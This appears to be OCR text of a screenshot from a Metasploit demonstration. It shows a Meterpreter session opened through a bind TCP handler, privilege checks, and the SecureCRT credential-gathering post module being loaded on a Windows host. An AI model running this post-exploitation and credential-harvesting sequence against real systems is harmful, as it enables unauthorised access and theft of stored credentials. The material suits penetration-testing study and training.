 Activities
Terminal
Metasploit VM on AUS-PSS-8413
./msfconsole
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.21.94.43:4444
[*] Sending stage (200262 bytes) to 172.21.94.43
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.21.94.43:4444) at 2020-10-05 12:47:58 -0500
meterpreter > getuid
Server username: RAPID7\normal
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search securecrt
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/ssh/securecrt_ssh1 2002-07-23 average No SecureCRT SSH1 Buffer Overflow
1 post/windows/gather/credentials/securecrt normal No Windows SecureCRT Session Information Enumeration
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/securecrt
msf6 exploit(multi/handler) > use post/windows/gather/credentials/securecrt
msf6 post(windows/gather/credentials/securecrt) > show options
24 RAPID7